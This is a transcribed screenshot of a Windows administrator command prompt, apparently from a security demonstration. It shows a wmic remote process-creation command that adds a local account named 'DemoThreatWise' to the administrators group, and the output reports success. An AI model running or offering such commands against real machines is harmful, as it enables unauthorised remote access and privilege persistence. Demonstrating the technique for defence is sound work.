 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>wmic /node:" " /user:" \ " /password: process call create 'cmd.ex
e /c "net user /add DemoThreatWise & net localgroup administrators /add DemoThreatWise"'
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 26984;
ReturnValue = 0;
};